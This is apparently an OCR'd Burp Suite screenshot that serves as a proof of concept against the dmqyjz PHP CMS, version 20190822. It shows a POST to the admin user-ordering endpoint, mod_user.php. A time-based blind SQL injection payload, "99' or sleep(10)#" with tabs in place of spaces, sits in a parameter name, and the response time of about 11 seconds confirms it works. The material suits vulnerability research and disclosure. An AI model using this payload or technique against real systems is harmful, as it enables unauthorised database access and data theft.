 Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST
/dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php?lang=cn&file=list&act=p
os HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://localhost/dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php?lang=cn
Cookie: UM_distinctid=16cfc4a88ff268-067ca10ef68b488-1262694a-1fa400-16cfc4a890029a;
CNZZDATA1256279252=1005958402-1567599470-http%253A%252F%252Flocalhost%252F%
7C1567599470; usercookie=77-5ed9412c29c00eda8c8eca41483d82f6; isadmin=y;
admindir=admindm-yourname; username=admin; PHPSESSID=1sean1pmkvo9o10v44mub0a8b3
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
99'%09or%09sleep(10)#=50&Submit=%E6%8E%92%E5%BA%8F
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 05 Sep 2019 02:01:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 82
<script LANGUAGE='javascript'>window.location='mod_user.php?lang=cn'</script>
? < + > Type a search term 0 matches
Done 464 bytes | 11,245 millis